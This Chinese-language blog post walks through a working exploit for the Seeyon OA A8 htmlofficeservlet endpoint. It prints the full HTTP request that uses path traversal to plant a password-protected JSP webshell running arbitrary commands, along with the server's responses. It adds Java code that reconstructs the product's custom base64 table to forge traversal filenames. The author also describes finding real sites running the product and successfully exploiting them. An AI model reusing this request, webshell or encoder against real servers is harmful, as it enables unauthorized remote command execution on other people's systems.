致远OA A8 poc中的编码
从昨天就有这个poc的信息,其实我对web并不关心。今天又被刷屏了,有的说能利用,有的不能,所以看了下。
给出的poc如下:
POST /seeyon/htmlofficeservlet HTTP/1.1
Content-Length: 1119
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host:xxxx
Pragma: no-cache
DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();} %><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println(""+excuteCmd(request.getParameter("cmd")) + "");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada7e3390d7ce
搜索了使用这个OA的,找到几个域名,因为我也是从新闻里听来的,所以细节都不清楚。尝试使用域名替换后,还真成功了。
结合内容和FILENAME字段,猜测应该是把post的内容保存成文件到服务器。
而返回包中F:\upload\taohongTemp…\ApacheJetspeed\webapps\seeyon\test123456.jsp,猜测这就是保存的文件名,应该是利用路径穿越,所以…\ApacheJetspeed\webapps\seeyon\test123456.jsp应该就是FILENAME的明文。密文:qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
对比发现qfTd qfTd qfTd 和 …\ …\ …\ 似乎存在某种关系。三个字符变成4个字符,猜测有可能是base64,明文53个字符、密文72个字符,刚好对应上,结合其他几个字段,猜测6和=的作用类似。
HTTP/1.1 200
Set-Cookie: JSESSIONID=E8A1A625F5FD3584D920DCABBE28A9B1; Path=/seeyon; HttpOnly
Date: Thu, 27 Jun 2019 10:41:16 GMT
Server: SY8045
Content-Length: 1247
DBSTEP V3.0 386 131 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
CLIENTIP=wLw5wLK3qUKsz7uEzg66
java.io.FileNotFoundException: F:\upload\taohongTemp\..\..\..\ApacheJetspeed\webapps\seeyon\test123456.jsp (ϵͳÕÒ²»µ½Ö¸¶¨µÄ·¾¶¡£)<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();} %><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println(""+excuteCmd(request.getParameter("cmd")) + "");}else{out.println(":-)");}%>
接下来进行验证,随便写的代码,懒得优化了
public static byte[] test(String test, byte[] arr) {
String code = "qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6";
byte[] tmp = code.getBytes();
byte[] bytes = test.getBytes();
int y = 0;
for (int i = 0; i < bytes.length; i+=3, y+=4) {
byte a1 = bytes[i];
byte a2 = 0;
if (i + 1 >= bytes.length) {
} else {
a2 = bytes[i+1];
}
byte a3 = 0;
if (i + 2 >= bytes.length) {
} else {
a3 = bytes[i + 2];
}
int f1 = a1 >> 2 & 0x3f;
System.out.println(f1);
arr[f1] = tmp[y];
if (i + 1 >= bytes.length) {
int f2 = (a1 << 4) & 0x30;
System.out.println(f2);
arr[f2] = tmp[y+1];
arr[64] = '6';
return arr;
}
int f2 = (a1 << 4) & 0x30 | (a2 >> 4) & 0x0f;
System.out.println(f2);
arr[f2] = tmp[y+1];
if (i + 2 >= bytes.length) {
int f3 = (a2 << 2) & 0x3c;
System.out.println(f3);
arr[f3] = tmp[y+2];
arr[64] = '6';
return arr;
}
int f3 = (a2 << 2) & 0x3c | (a3 >> 6) & 0x03;
System.out.println(f3);
arr[f3] = tmp[y+2];
int f4 = (a3 & 0x3f);
System.out.println(f4);
arr[f4] = tmp[y+3];
}
return arr;
}
String s1 = "..\\..\\..\\ApacheJetspeed\\webapps\\seeyon\\test123456.jsp";
byte[] arr = new byte[65];
byte[] test = test(s1, arr);
System.out.println(new String(test));
得到一个不全的数组。
之后想办法利用这个不全的base64的表去编码一个路径
public static byte[] testBase64(String test, byte[] arr) {
// String code = "qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6";
// byte[] tmp = code.getBytes();
byte[] bytes = test.getBytes();
int encodeLen = bytes.length;
byte[] out = new byte[( encodeLen / 3 + (encodeLen % 3 == 0 ? 0 : 1) ) * 4];
int y = 0;
for (int i = 0; i < bytes.length; i+=3, y+=4) {
byte a1 = bytes[i];
byte a2 = 0;
if (i + 1 >= bytes.length) {
} else {
a2 = bytes[i+1];
}
byte a3 = 0;
if (i + 2 >= bytes.length) {
} else {
a3 = bytes[i + 2];
}
int f1 = a1 >> 2 & 0x3f;
out[y] = arr[f1];
// System.out.println((char) arr[f1]);
if (out[y] == 0) {
throw new RuntimeException("index "+f1+" null");
}
if (i + 1 >= bytes.length) {
int f2 = (a1 << 4) & 0x30;
// System.out.println(f2);
out[y+1] = arr[f2];
if (out[y+1] == 0) {
throw new RuntimeException();
}
out[y+2] = '6';
out[y+3] = '6';
return out;
}
int f2 = (a1 << 4) & 0x30 | (a2 >> 4) & 0x0f;
// System.out.println(f2);
out[y+1] = arr[f2];
if (out[y+1] == 0) {
throw new RuntimeException();
}
if (i + 2 >= bytes.length) {
int f3 = (a2 << 2) & 0x3c;
// System.out.println(f3);
out[y+2] = arr[f3];
if (out[y+2] == 0) {
throw new RuntimeException();
}
out[y+3] = '6';
return out;
}
int f3 = (a2 << 2) & 0x3c | (a3 >> 6) & 0x03;
// System.out.println(f3);
out[y+2] = arr[f3];
if (out[y+2] == 0) {
throw new RuntimeException();
}
int f4 = (a3 & 0x3f);
// System.out.println(f4);
out[y+3] = arr[f4];
if (out[y+3] == 0) {
throw new RuntimeException();
}
}
return out;
}
s1 = "..\\..\\..\\ApacheJetspeed\\webapps\\seeyon\\test123457.jsp";
byte[] tp = testBase64(s1, test);
System.out.println(new String(tp));
把6改为7,刚刚好还在已知的编码范围内。得到qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzXT2dEg6
替换包发送
HTTP/1.1 200
Set-Cookie: JSESSIONID=0184F64259F38CDBBDF8E2232BDB6251; Path=/seeyon; HttpOnly
Date: Thu, 27 Jun 2019 10:57:33 GMT
Server: SY8045
Content-Length: 1247
DBSTEP V3.0 386 131 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzXT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
CLIENTIP=wLw5wLK3qUKsz7uEzg66
java.io.FileNotFoundException: F:\upload\taohongTemp\..\..\..\ApacheJetspeed\webapps\seeyon\test123457.jsp (ϵͳÕÒ²»µ½Ö¸¶¨µÄ·¾¶¡£)<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();} %><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println(""+excuteCmd(request.getParameter("cmd")) + "");}else{out.println(":-)");}%>
看到返回包正确解析出来了。确定了我们的猜测,还真就是base64编码。那么剩下的65-34=31未知的部分可以通过服务端来验证了。例如只编码字符“.”
第一个字符可以确定为q,后两位可以确定为6。那么枚举剩下的31个字符,当服务器端返回的字符串中解析出“.”,就可知表索引32为字符“=”。
最终补全base64表。

这是个websehll,通过这个接口保存post的内容并路径穿越到web目录,例如poc是保存一个jsp。
之后请求该jsp
至于漏洞代码我不关心,很久以前学过JavaWeb,但是早就主动忘光了。权当再手写一遍base64了。